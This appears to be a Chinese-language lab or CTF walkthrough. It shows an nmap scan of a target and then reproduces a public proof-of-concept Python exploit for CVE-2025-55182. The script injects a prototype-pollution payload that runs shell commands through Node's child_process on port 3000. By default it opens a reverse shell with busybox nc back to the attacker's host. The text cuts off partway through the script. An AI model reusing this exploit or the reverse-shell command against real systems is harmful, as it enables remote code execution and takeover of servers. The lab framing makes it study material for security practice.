0%

1.探测

1
2
3
4
5
6
7
8
9
10


┌──(root㉿kali)-[~]
└─# nmap -p- 192.168.3.164
Starting Nmap 7.95 ( https://nmap.org ) at 2026-01-07 18:37 CST
Nmap scan report for 192.168.3.164
Host is up (0.00049s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3000/tcp open ppp

访问80和3000端口,无发现

2.漏洞

POC链接:https://github.com/msanft/CVE-2025-55182/

需要改下BASE_URLEXECUTABLE,分别是靶机和本地

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
# /// script
# dependencies = ["requests"]
# ///
import requests
import sys
import json

BASE_URL = sys.argv[1] if len(sys.argv) > 1 else "http://192.168.3.164:3000"
EXECUTABLE = sys.argv[2] if len(sys.argv) > 2 else "busybox nc 192.168.3.4 1111 -e /bin/bash"


crafted_chunk = {
"then": "$1:__proto__:then",
"status": "resolved_model",
"reason": -1,
"value": '{"then": "$B0"}',
"_response": {
"_prefix": f"var res = process.mainModule.require('child_process').execSync('{EXECUTABLE}',{{'timeout':5000}}).toString().trim(); throw Object.assign(new Error('NEXT_REDIRECT'), {{digest:`${{res}}`}});",
# If you don't need the command output, you can use this line instead:
# "_prefix": f"process.mainModule.require('child_process').execSync('{EXECUTABLE}');",
"_formData": {
"get": "$1:constructor:constructor",
},
},
}

files = {
"0": (None, json.dumps(crafted_chunk)),
